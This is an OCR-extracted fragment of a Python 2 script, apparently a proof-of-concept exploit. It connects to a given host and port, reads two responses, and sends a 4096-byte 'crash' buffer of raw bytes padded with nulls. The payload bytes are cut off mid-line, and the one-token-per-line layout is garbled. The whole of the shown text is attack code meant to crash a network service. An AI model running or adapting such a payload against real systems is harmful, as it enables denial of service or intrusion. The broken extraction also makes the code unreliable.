
if
len
(
sys
.
argv
)
!=
3
:
print
'
\n
Usage:
\t
./inmemory.py [host] [port]'
sys
.
exit
(
1
)
host
=
sys
.
argv
[
1
]
port
=
int
(
sys
.
argv
[
2
]
)
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s.
connect
(
(
host
,
port
)
)
# Connecting to socket
data
=
s.
recv
(
65536
)
print
'Received'
,
repr
(
data
)
data
=
s.
recv
(
65536
)
print
'Received'
,
repr
(
data
)
crash
=
'
\x
D0
\x
FD
\x
20
\x
00
\x
22
\x
00
\x
DC
\x
B2
\x
21
\x
E9
\x
E2
crash +
=
'
\x
00'
*
(
4096
-
len
(
crash
)
)
s.
send
(
'%s'
%crash
)
;